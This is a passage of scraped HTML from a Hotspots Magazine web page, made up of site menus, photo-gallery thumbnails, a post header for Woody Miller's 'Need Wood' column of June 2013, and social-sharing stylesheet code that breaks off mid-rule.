	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83372"><a href="https://hotspotsmagazine.com/category/columns/hot-bodies/">Hot Bodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83263"><a href="https://hotspotsmagazine.com/category/columns/hot-eats/">Hot Eats</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-177309"><a href="https://hotspotsmagazine.com/women/">Women</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-189424"><a href="https://hotspotsmagazine.com/women/#pressplay">Press Play Women&#8217;s Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180562"><a href="https://hotspotsmagazine.com/women/#mustsee">Must See</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180563"><a href="https://hotspotsmagazine.com/women/#mustread">Must Read</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180564"><a href="https://hotspotsmagazine.com/women/#mustwatch">Must Watch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-177861"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women’s History Month</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-81680"><a href="https://hotspotsmagazine.com/category/features/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81611"><a href="https://hotspotsmagazine.com/category/features/c34-features/">Feature Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81609"><a href="https://hotspotsmagazine.com/category/columns/hollywood-inside-and-out/">Deep Inside Hollywood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81452"><a href="https://hotspotsmagazine.com/category/features/discover-gay-florida/">Discover Gay FL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83378"><a href="https://hotspotsmagazine.com/category/columns/queens-we-love/">Queens We Love</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-84780"><a href="https://hotspotsmagazine.com/category/columns/djs-we-love/">DJs We Love</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-81662"><a href="https://hotspotsmagazine.com/category/photos/">Photos</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1414";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "283";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/14/photos-outsfl-your-choice-awards/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: OUTSFL Your Choice Awards" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: OUTSFL Your Choice Awards" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/14/photos-outsfl-your-choice-awards/"  rel="bookmark" title="PHOTOS: OUTSFL Your Choice Awards">PHOTOS: OUTSFL Your Choice Awards</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/14/photos-pride-holdings-holiday-event/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Pride Holdings Holiday Event" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Pride Holdings Holiday Event" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/14/photos-pride-holdings-holiday-event/"  rel="bookmark" title="PHOTOS: Pride Holdings Holiday Event">PHOTOS: Pride Holdings Holiday Event</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/13/photo-hunters-12th-anniversary-celebration/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Hunters 12th Anniversary Celebration" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Hunters 12th Anniversary Celebration" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/13/photo-hunters-12th-anniversary-celebration/"  rel="bookmark" title="PHOTOS: Hunters 12th Anniversary Celebration">PHOTOS: Hunters 12th Anniversary Celebration</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/13/photos-321-slammer-holiday-party/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: 321 Slammer Holiday Party" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: 321 Slammer Holiday Party" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/13/photos-321-slammer-holiday-party/"  rel="bookmark" title="PHOTOS: 321 Slammer Holiday Party">PHOTOS: 321 Slammer Holiday Party</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2025/12/23/photos-hurricane-showdown-2025/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Hurricane Showdown 2025" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Hurricane Showdown 2025" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2025/12/23/photos-hurricane-showdown-2025/"  rel="bookmark" title="PHOTOS: Hurricane Showdown 2025">PHOTOS: Hurricane Showdown 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152365"><a href="#">TV</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188299"><a href="https://hotspotsmagazine.com/hout/">Happening Out Television Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188658"><a href="https://hotspotsmagazine.com/category/hout/faywhat/">The FayWhat?! Show</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188659"><a href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188751"><a href="https://hotspotsmagazine.com/category/hout/queer-god-squad/">Queer God Squad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-150179"><a href="https://hotspotsmagazine.com/events/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150646"><a href="https://hotspotsmagazine.com/events/">About Hotspots! Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152370"><a href="#">Monthly Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-153421"><a href="https://hotspotsmagazine.com/artgallery/">Art Gallery Opening Reception</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150576"><a href="https://hotspotsmagazine.com/events/#prideskate">Pride Skate Nights</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150578"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151056"><a href="https://hotspotsmagazine.com/artgallery/">Artists Showcase</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152371"><a href="#">Annual Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150579"><a target="_blank" href="https://www.stonewallpride.lgbt">Stonewall Pride Parade &#038; Festival</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187452"><a href="https://hotspotsmagazine.com/blackhistorymonth/">Black History Month Events</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152425"><a href="https://hotspotsmagazine.com/thecookout/">The Cookout: Black History Month</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159964"><a href="https://hotspotsmagazine.com/prideonthedrive/">Pride On The Drive</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-163367"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women&#8217;s History Month</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165954"><a href="https://hotspotsmagazine.com/hottopics/">HOTtopics: Town Hall Series (Quarterly)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-166644"><a href="https://hotspotsmagazine.com/events/#cruise">July 4th Fireworks Cruise</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-160085"><a href="https://hotspotsmagazine.com/events/#pridefete">PrideFête: An LGBTQ Caribbean Festival</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156399"><a href="https://hotspotsmagazine.com/menshealth/">The South Florida Men’s Wellness Conference</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150580"><a href="https://hotspotsmagazine.com/events/#taste">Taste of the Island</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-150534"><a>Art</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-187234"><a href="https://hotspotsmagazine.com/hotspotsart/">HOTspots Art</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187235"><a href="https://hotspotsmagazine.com/hotspotsart/">About HOTspots Art</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150535"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150562"><a href="https://hotspotsmagazine.com/sculpturewalk/">Sculpture Walk</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-189744"><a href="https://hotspotsmagazine.com/classifieds/">Classifieds</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-178114"><a href="https://hotspotsmagazine.com/contact-us/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171104"><a href="https://hotspotsmagazine.com/joinus/">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178115"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178116"><a href="https://hotspotsmagazine.com/contact-us/">Advertise</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://hotspotsmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://hotspotsmagazine.com/">
            <img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt=""  width="272" height="169"/>
            <span class="td-visual-hidden">Hotspots Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-a-rec-no-translate tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><!-- Either there are no banners, they are disabled or none qualified for this location! --></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-7242" class="post-7242 post type-post status-publish format-standard has-post-thumbnail category-needwood" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hotspotsmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Columns" class="entry-crumb" href="https://hotspotsmagazine.com/category/columns/">Columns</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Need Wood?" class="entry-crumb" href="https://hotspotsmagazine.com/category/columns/needwood/">Need Wood?</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Need Wood &#8211; June 13, 2013</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://hotspotsmagazine.com/category/columns/">Columns</a></li><li class="entry-category"><a  href="https://hotspotsmagazine.com/category/columns/needwood/">Need Wood?</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Need Wood &#8211; June 13, 2013</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://hotspotsmagazine.com/author/woody-miller/">Woody Miller</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-06-12T11:45:31-04:00" >June 12, 2013</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk 